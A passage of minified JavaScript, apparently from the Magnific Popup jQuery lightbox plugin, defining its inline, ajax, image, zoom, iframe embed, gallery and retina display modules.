found"},proto:{initInline:function(){t.types.push("inline"),p("Close.inline",function(){C()})},getInline:function(n,i){if(C(),n.src){var o=t.st.inline,a=e(n.src);if(a.length){var r=a[0].parentNode;r&&r.tagName&&(h||(g=o.hiddenClass,h=d(g),g="mfp-"+g),v=a.after(h).detach().removeClass(g)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),a=e("<div>");return n.inlineElement=a,a}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var y,w=function(){y&&e(document.body).removeClass(y)},b=function(){w(),t.req&&t.req.abort()};e.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push("ajax"),y=t.st.ajax.cursor,p("Close.ajax",b),p("BeforeChange.ajax",b)},getAjax:function(n){y&&e(document.body).addClass(y),t.updateStatus("loading");var i=e.extend({url:n.src,success:function(i,o,a){var r={data:i,xhr:a};u("ParseAjax",r),t.appendContent(e(r.data),"ajax"),n.finished=!0,w(),t._setFocus(),setTimeout(function(){t.wrap.addClass("mfp-ready")},16),t.updateStatus("ready"),u("AjaxContentAdded")},error:function(){w(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(i),""}}});var I,x=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var n=t.st.image,i=".image";t.types.push("image"),p("Open"+i,function(){"image"===t.currItem.type&&n.cursor&&e(document.body).addClass(n.cursor)}),p("Close"+i,function(){n.cursor&&e(document.body).removeClass(n.cursor),c.off("resize.mfp")}),p("Resize"+i,t.resizeImage),t.isLowIE&&p("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,I&&clearInterval(I),e.isCheckingImgSize=!1,u("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(a){I&&clearInterval(I),I=setInterval(function(){i.naturalWidth>0?t._onImageHasSize(e):(n>200&&clearInterval(I),3===++n?o(10):40===n?o(50):100===n&&o(500))},a)};o(1)},getImage:function(n,i){var o=0,a=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,u("ImageLoadComplete")):++o<200?setTimeout(a,100):r())},r=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.el&&n.el.find("img").length&&(c.alt=n.el.find("img").attr("alt")),n.img=e(c).on("load.mfploader",a).on("error.mfploader",r),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),(c=n.img[0]).naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:x(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(I&&clearInterval(I),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var k;e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,a,r=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},a="transition";return o["-webkit-"+a]=o["-moz-"+a]=o["-o-"+a]=o[a]=i,t.css(o),t},l=function(){t.content.css("visibility","visible")};p("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),!(e=t._getItemToZoom()))return void l();(a=s(e)).css(t._getOffset()),t.wrap.append(a),o=setTimeout(function(){a.css(t._getOffset(!0)),o=setTimeout(function(){l(),setTimeout(function(){a.remove(),e=a=null,u("ZoomAnimationEnded")},16)},r)},16)}}),p("BeforeClose"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=r,!e){if(!(e=t._getItemToZoom()))return;a=s(e)}a.css(t._getOffset(!0)),t.wrap.append(a),t.content.css("visibility","hidden"),setTimeout(function(){a.css(t._getOffset())},16)}}),p("Close"+i,function(){t._allowZoom()&&(l(),a&&a.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var i,o=(i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem)).offset(),a=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-a;var s={width:i.width(),height:(l?i.innerHeight():i[0].offsetHeight)-r-a};return void 0===k&&(k=void 0!==document.createElement("p").style.MozTransform),k?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var T=function(e){if(t.currTemplate.iframe){var n=t.currTemplate.iframe.find("iframe");n.length&&(e||(n[0].src="//about:blank"),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},youtube_compressed_url:{index:"youtu.be/",id:"/",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push("iframe"),p("BeforeChange",function(e,t,n){t!==n&&("iframe"===t?T():"iframe"===n&&T(!0))}),p("Close.iframe",function(){T()})},getIframe:function(n,i){var o=n.src,a=t.st.iframe;e.each(a.patterns,function(){if(o.indexOf(this.index)>-1)return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1});var r={};return a.srcAction&&(r[a.srcAction]=o),t._parseMarkup(i,r,n),t.updateStatus("ready"),i}}});var _=function(e){var n=t.items.length;return e>n-1?e-n:e<0?n+e:e},E=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,o=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);if(t.direction=!0,!n||!n.enabled)return!1;a+=" mfp-gallery",p("Open"+o,function(){n.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(t.items.length>1)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),p("UpdateStatus"+o,function(e,n){n.text&&(n.text=E(n.text,t.currItem.index,t.items.length))}),p("MarkupParse"+o,function(e,i,o,a){var r=t.items.length;o.counter=r>1?E(n.tCounter,a.index,r):""}),p("BuildControls"+o,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close"),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close"),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(d("b",o[0],!1,!0),d("a",o[0],!1,!0),d("b",a[0],!1,!0),d("a",a[0],!1,!0)),t.container.append(o.add(a))}}),p("Change"+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),p("Close"+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null})},next:function(){t.direction=!0,t.index=_(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=_(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;e<=(t.direction?o:i);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?i:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=_(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),u("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,u("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var P,S,O;e.magnificPopup.registerModule("retina",{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;(n=isNaN(n)?n():n)>1&&(p("ImageHasSize.retina",function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),p("ElementParse.retina",function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),P="ontouchstart"in window,S=function(){c.off("touchmove"+O+" touchend"+O)},O=".mfpFastClick",e.fn.mfpFastClick=function(t){return e(this).each(function(){var n,i,o,a,r,s,l,p=e(this);P&&p.on("touchstart"+O,function(e){r=!1,l=1,s=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],o=s.clientX,a=s.clientY,c.on("touchmove"+O,function(e){s=e.originalEvent?e.originalEvent.touches:e.touches,l=s.length,s=s[0],(Math.abs(s.clientX-o)>10||Math.abs(s.clientY-a)>10)&&(r=!0,S())}).on("touchend"+O,function(e){S(),r||l>1||(n=!0,e.preventDefault(),clearTimeout(i),i=setTimeout(function(){n=!1},1e3),t())})}),p.on("click"+O,function(){n||t()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+O+" click"+O),P&&c.off("touchmove"+O+" touchend"+O)},m()});